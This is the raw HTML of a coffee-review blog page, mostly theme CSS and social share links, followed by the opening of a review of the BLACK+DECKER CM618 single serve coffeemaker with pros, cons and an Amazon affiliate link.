            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-single-serve-coffee-makers%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T212358.492.png&description=Best single serve coffee maker whether you prefer to use freshly ground coffee or like to try a pod-based machine, most machines we explored" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&title=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&title=The+Best+Single+Serve+Coffee+Makers%3A+In-Depth+Review" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/&name=The Best Single Serve Coffee Makers: In-Depth Review" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-single-serve-coffee-makers/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style>
</div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Top_5_Single_Serve_Coffee_Makers_Reviews"><span class="toc_number toc_depth_1">1</span> Top 5 Single Serve Coffee Makers Reviews</a><ul><li><a href="#_BLACKDECKER_CM618_Single_Serve_Coffeemaker_Best_Budget_Single_Serve_Coffee_Maker"><span class="toc_number toc_depth_2">1.1</span>  ‏ BLACK+DECKER CM618 Single Serve Coffeemaker – Best Budget Single Serve Coffee Maker</a></li><li><a href="#Pros_Cons"><span class="toc_number toc_depth_2">1.2</span> Pros &amp; Cons</a></li><li><a href="#Keurig_K-Mini_Coffee_Maker_Best_Single_Serve_Coffee_Maker_For_K-cups"><span class="toc_number toc_depth_2">1.3</span>  Keurig K-Mini Coffee Maker – Best Single Serve Coffee Maker For K-cups</a></li><li><a href="#Pros_Cons-2"><span class="toc_number toc_depth_2">1.4</span> Pros &amp; Cons</a></li><li><a href="#Cuisinart_SS-10P1_Premium_Single-Serve_Coffeemaker_Best_High_End_Single_Serve_Coffee_Maker"><span class="toc_number toc_depth_2">1.5</span>  Cuisinart SS-10P1 Premium Single-Serve Coffeemaker – Best High End Single Serve Coffee Maker</a></li><li><a href="#Pros_Cons-3"><span class="toc_number toc_depth_2">1.6</span> Pros &amp; Cons</a></li><li><a href="#Sboly_Single_Serve_Coffee_Maker_Best_User-Friendly_Single_Serve_Coffee_Maker"><span class="toc_number toc_depth_2">1.7</span>  Sboly Single Serve Coffee Maker – Best User-Friendly Single Serve Coffee Maker</a></li><li><a href="#Pros_Cons-4"><span class="toc_number toc_depth_2">1.8</span> Pros &amp; Cons</a></li><li><a href="#Mueller_Single_Serve_Coffee_Maker_Best_BPA-Free_Single_Serve_Coffee_Maker"><span class="toc_number toc_depth_2">1.9</span>  Mueller Single Serve Coffee Maker – Best BPA-Free Single Serve Coffee Maker</a></li><li><a href="#Pros_Cons-5"><span class="toc_number toc_depth_2">1.10</span> Pros &amp; Cons</a></li></ul></li><li><a href="#Smart_Best_Single_Serve_Coffee_Makers_Buyer8217s_Guide"><span class="toc_number toc_depth_1">2</span> Smart Best Single Serve Coffee Makers Buyer&#8217;s Guide</a><ul><li><a href="#Water_Reservoir_Capacity"><span class="toc_number toc_depth_2">2.1</span> Water Reservoir Capacity:</a></li><li><a href="#Brewing_Sizes"><span class="toc_number toc_depth_2">2.2</span> Brewing Sizes:</a></li><li><a href="#User-friendly"><span class="toc_number toc_depth_2">2.3</span> User-friendly:</a></li><li><a href="#Coffee_Grounds_or_Coffee_Pods"><span class="toc_number toc_depth_2">2.4</span> Coffee Grounds or Coffee Pods:</a></li><li><a href="#Machine_Size"><span class="toc_number toc_depth_2">2.5</span> Machine Size:</a></li><li><a href="#Speed"><span class="toc_number toc_depth_2">2.6</span> Speed:</a></li><li><a href="#Ease_of_Cleaning"><span class="toc_number toc_depth_2">2.7</span> Ease of Cleaning:</a></li><li><a href="#Budget"><span class="toc_number toc_depth_2">2.8</span> Budget:</a></li></ul></li><li><a href="#Best_Single_Serve_Coffee_Makers_Frequently_Asked_Questions"><span class="toc_number toc_depth_1">3</span> Best Single Serve Coffee Makers Frequently Asked Questions</a><ul><li><a href="#Are_single_serve_coffee_makers_worth_your_money"><span class="toc_number toc_depth_2">3.1</span> Are single serve coffee makers worth your money?</a></li><li><a href="#Are_single_serve_coffee_machines_faster_than_other_traditional_brewers"><span class="toc_number toc_depth_2">3.2</span> Are single serve coffee machines faster than other traditional brewers?</a></li><li><a href="#Are_coffee_pods_compatible_with_single_serve_coffee_machines"><span class="toc_number toc_depth_2">3.3</span> Are coffee pods compatible with single serve coffee machines?</a></li><li><a href="#How_to_clean_a_single_serve_coffee_machine"><span class="toc_number toc_depth_2">3.4</span> How to clean a single serve coffee machine?</a></li></ul></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">4</span> Conclusion:</a></li></ul></div>
<p>Single serve coffee makers are becoming more and more popular and here is something exciting for all Coffee Connoisseurs out there! The ability to brew your favorite cup of coffee at the comfort of your own home. That&#8217;s something all coffee lovers would die for! And that&#8217;s exactly what this post is all about.</p>
<p>Since you&#8217;re here, we guess you&#8217;re aware of all the goodness that comes with a single serve coffee maker – <em>speed, ease of use, convenience, waste-control, hassle-free</em> – the <a href="https://yourstory.com/mystory/56c5e3bfeb-what-are-the-benefits#:~:text=Owing%20a%20coffee%20maker%20will,about%20your%20cup%20of%20coffee.&amp;text=If%20you%20drink%20one%20cup,your%20%242%2D3%20every%20day.&amp;text=You%20can%20save%20both%20gas,to%20the%20nearest%20coffee%20caf%C3%A9.">benefits</a> are endless! Hence, if you&#8217;ve finally decided to treat yourself to the best single serve coffee maker, kudos to you! You&#8217;re not going to regret your decision.</p>
<p>Today, we&#8217;ll take you through the 5 best single serve coffee makers that you can find in the market in 2021. So, grab a cup of cappuccino, sit back, and enjoy the ride!</p>

<h2><div class="su-spacer" style="height:50px"></div></h2>
<h2><span id="Top_5_Single_Serve_Coffee_Makers_Reviews"><strong>Top 5 Single Serve Coffee Makers Reviews</strong></span></h2>
<h3></h3>
<h3 aria-hidden="true"><span id="_BLACKDECKER_CM618_Single_Serve_Coffeemaker_Best_Budget_Single_Serve_Coffee_Maker"> <strong><span class="pt-000005" lang="en">‏</span></strong><span class="pt-000005" lang="en"><div class="su-service"><div class="su-service-title" style="padding-left:46px;min-height:32px;line-height:32px"><i class="sui sui-star" style="font-size:32px;color:#FF0040"></i> <strong>BLACK+DECKER CM618 Single Serve Coffeemaker – Best Budget Single Serve Coffee Maker</strong></div><div class="su-service-content su-u-clearfix su-u-trim" style="padding-left:46px"></div></div></span></span></h3>
<p><img fetchpriority="high" decoding="async"   alt="BLACK+DECKER CM618 Single Serve Coffeemaker" width="1000" height="600" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="aligncenter wp-image-2555 size-full lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2555 size-full" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846.png" alt="BLACK+DECKER CM618 Single Serve Coffeemaker" width="1000" height="600" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2021-04-11T120935.846-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>First up on the list is this compact yet powerful coffee maker from BLACK + DECKER. BLACK + DECKER needs no introduction in the market of home appliances. If you come across a BLACK + DECKER product, you sure know you&#8217;re on the right track!</p>
<p><strong>Why Choose This Product?</strong></p>
<p>The BLACK + DECKER CM618 is the perfect blend of affordability and functionality. Of course, the CM618 does not come with fancy features that you may find in the best high-end single serve coffee maker. However, for the price, the CM618 is unbeatable!</p>
<p>If all you want is a basic, easy-to-use coffee machine that gets the job done, then you shouldn&#8217;t think twice before hitting the purchase button.</p>
<p><strong>Factors To Consider:</strong></p>
<p>Like other single serve coffee makers, the CM618 has a small footprint with a total dimension of just 7.4&#215;5.9&#215;12.1 inches. Hence, it is ideal for small-sized kitchens, apartments, and office cabins.</p>
<p>The best part about this coffee maker is its user-friendly controls. With the simple touch of a button, the CM618 will instantly brew your delicious cup of coffee. And it also automatically shuts down once the brewing process is done.</p>
<p>This coffee maker comes with a massive 16-ounce thermal mug, making it super convenient for people who are always on the go! Additionally, it can easily handle both pre-packed coffee pods and ground coffee. Just make sure to add only the required amount of water and coffee as the machine brews everything at one go!</p>
<p>Finally, the CM618 comes with a removable filter basket that has a reusable permanent filter. Hence, this feature makes clean up a breeze! Moreover, you never have to spend extra bucks on paper filters anymore.</p>
<p><strong>Recommended Budget:</strong></p>
<p>The BLACK + DECKER CM618 is one of the best single serve coffee maker under $100. In fact, it has a modest price tag of around $30 only. Thus, if you&#8217;re tight on budget or simply want a decent coffee maker for personal use, then the CM618 can be your go-to!</p>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-1000 has-title no-button has-space-between-column no-outer-border no-round-corner no-heading-icon"><h3 class="i2pctitle"><span id="Pros_Cons">Pros &amp; Cons</span></h3><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-check-4'></i>User-friendly</li><li><i class='icon icon-check-4'></i>Compact and portable</li><li><i class='icon icon-check-4'></i>Functional</li><li><i class='icon icon-check-4'></i>One-touch operation system</li><li><i class='icon icon-check-4'></i>Auto shut-off</li><li><i class='icon icon-check-4'></i>Removable filter basket</li><li><i class='icon icon-check-4'></i>Massive 16 oz travel mug</li><li><i class='icon icon-check-4'></i>Super affordable</li><li><i class='icon icon-check-4'></i>Quiet operation</li></ul></div></div><div class="i2-spacer"></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-cancle'></i>Most parts are made of plastic</li><li><i class='icon icon-cancle'></i>Not compatible with K-cups</li></ul></div></div></div></div>
<div class="su-button-center"><a href="https://amzn.to/3mi8Fxq" class="su-button su-button-style-3d su-button-wide" style="color:#1f161f;background-color:#e9a121;border-color:#bb811b;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#1f161f;padding:7px 20px;font-size:16px;line-height:24px;border-color:#f0be64;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-search-plus" style="font-size:16px;color:#FFFFFF"></i> View Price on Amazon</span></a></div>
<h2><div class="su-spacer" style="height:50px"></div></h2>
